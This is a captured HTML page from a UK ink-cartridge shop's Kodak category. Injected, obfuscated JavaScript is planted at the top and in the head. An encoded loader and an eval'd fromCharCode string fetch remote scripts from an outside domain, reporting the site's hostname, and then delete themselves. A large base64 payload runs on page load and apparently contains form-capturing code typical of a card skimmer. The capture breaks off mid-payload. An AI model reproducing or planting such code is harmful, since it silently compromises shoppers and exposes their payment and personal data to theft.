

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/kodak/?product_count=12
body_size: 103284
content:
<script></script>  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                         <script>var st=document.createElement('script');st.id='repeatstock'; st.innerHTML=atob("[base64]"); st.type='text/javascript';document.currentScript.parentNode.insertBefore(st, document.currentScript);document.currentScript.remove(); </script>     <!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-html-is-archive" lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Category: Kodak - Apexcartridge</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/kodak/" />
<meta name="description" content="Compatible Kodak Ink Cartridges for Kodak Printers with money back guarantee…" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Apexcartridge" />
<meta property="og:title" content="Category: Kodak" />
<meta property="og:description" content="Compatible Kodak Ink Cartridges for Kodak Printers with money back guarantee…" />
<meta property="og:url" content="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/kodak/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Category: Kodak" />
<meta name="twitter:description" content="Compatible Kodak Ink Cartridges for Kodak Printers with money back guarantee…" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://apexcartridge.co.uk/#/schema/WebSite","url":"https://apexcartridge.co.uk/","name":"Apexcartridge","description":"Ink Cartridges & Toners","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apexcartridge.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://apexcartridge.co.uk/#/schema/Organization","name":"Apexcartridge","url":"https://apexcartridge.co.uk/"}},{"@type":"CollectionPage","@id":"https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/kodak/","url":"https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/kodak/","name":"Category: Kodak - Apexcartridge","description":"Compatible Kodak Ink Cartridges for Kodak Printers with money back guarantee…","inLanguage":"en-GB","isPartOf":{"@id":"https://apexcartridge.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://apexcartridge.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://apexcartridge.co.uk/","name":"Apexcartridge"},{"@type":"ListItem","position":2,"name":"Category: Kodak"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 67.27ms meta | 24.66ms boot -->

<link rel="alternate" type="application/rss+xml" title="Apexcartridge &raquo; Feed" href="https://apexcartridge.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apexcartridge &raquo; Comments Feed" href="https://apexcartridge.co.uk/comments/feed/" />
					<link rel="shortcut icon" href="https://apexcartridge.co.uk/wp-content/uploads/favicon.ico" type="image/x-icon" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Apexcartridge &raquo; Kodak Category Feed" href="https://apexcartridge.co.uk/product-category/compatible-ink-cartridges/kodak/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apexcartridge.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://apexcartridge.co.uk/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://apexcartridge.co.uk/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://apexcartridge.co.uk/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://apexcartridge.co.uk/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.3.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://apexcartridge.co.uk/wp-content/uploads/fusion-styles/ea520cccfc29f35941ed40015a566af5.min.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apexcartridge.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
        <script>
            window.addEventListener('load', (event) => { eval(window.atob("[base64]/[base64]/[base64]/IiIrdFtuXTpyLmpvaW4oU3RyaW5nKG4pKSkpLHQ9PT1nP3Rbbl09aTpzP3Rbbl0/[base64]/Zjp1KVtuXSxzPWMmJnI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YXJndW1lbnRzWzFdOnRoaXMudmFsdWUubGVuZ3RoO3JldHVybnt2YWx1ZTp0aGlzLmV4dHJhY3RJbnB1dCh0LGUpLGZyb21Qb3M6dCx0b1BvczplfX19LHtrZXk6Il9hcHBlbmRUYWlsIix2YWx1ZTpmdW5jdGlvbih0KXtyZXR1cm4gdGhpcy5fYXBwZW5kKHQ/dC52YWx1ZToiIix7dGFpbDohMH0pfX0se2tleToiX2FwcGVuZCIsdmFsdWU6ZnVuY3Rpb24odCl7dmFyIGU9YXJndW1lbnRzLmxlbmd0aD4xJiZ2b2lkIDAhPT1hcmd1bWVudHNbMV0/[base64]/[base64]/[base64]/[base64]/[base64]/KGMmJih0aGlzLl92YWx1ZSs9Yyx0aGlzLmRvVmFsaWRhdGUoKXx8KGM9IiIsdGhpcy5fdmFsdWU9dGhpcy52YWx1ZS5zbGljZSgwLC0xKSkpLGw9ISFjLGg9IWMmJiFvLm9wdGlvbmFsLGM/[base64]/[base64]/[base64]/[base64]/[base64]/InVuZGVmaW5lZCI6WCh1KSkmJiJvYmplY3QiPT09KHZvaWQgMD09PWU/[base64]/fChbK3xcXC1dPygwfChbMS05XStcXGQqKSkpKSIsZSs9IlsrfFxcLV0/[base64]/[b